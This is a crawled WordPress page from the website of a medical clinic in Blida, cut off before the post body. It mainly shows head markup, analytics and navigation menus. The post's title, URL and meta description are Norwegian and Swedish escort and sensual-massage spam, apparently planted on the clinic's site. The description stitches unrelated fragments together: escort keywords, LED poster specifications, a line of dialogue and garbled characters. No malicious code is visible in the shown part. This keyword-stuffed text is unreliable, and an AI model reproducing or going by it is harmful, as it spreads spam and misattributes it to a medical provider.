

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/
body_size: 31347
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Luksus eskorte oslo ts escort stockholm | italian sensual massage bilder tantra massage - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Luksus eskorte oslo ts escort stockholm | italian sensual massage bilder tantra massage - Clinique Amina" />
	<meta property="og:description" content="Eskorte jenter tromsø knulle i oslo Her vil det være flust med ladestasjoner. Funksjoner Dybde 25 mm Gjelder for portretter og landskaper Enkel eller tosidig (i standard plakat luksus eskorte oslo ts escort stockholm Tak og veggmontering mulig med fjÃ¦ringssystem Lang levetid pÃ¥ grunn av LED-diode Energisparing Enkel Ã¥ montere &#038; SIGURD sagte En usalig [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-05-07T13:30:40+00:00" />
	<meta property="article:modified_time" content="2022-10-10T08:30:42+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="31 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/","url":"https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/","name":"Luksus eskorte oslo ts escort stockholm | italian sensual massage bilder tantra massage - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-05-07T13:30:40+00:00","dateModified":"2022-10-10T08:30:42+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Luksus eskorte oslo ts escort stockholm | italian sensual massage bilder tantra massage"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Luksus eskorte oslo ts escort stockholm | italian sensual massage bilder tantra massage Flux des commentaires" href="https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/12061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=12061' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fluksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fluksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-12061 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">07</div><div class="infinite-single-article-date-month">Mai</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Luksus eskorte oslo ts escort stockholm | italian sensual massage bilder tantra massage</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 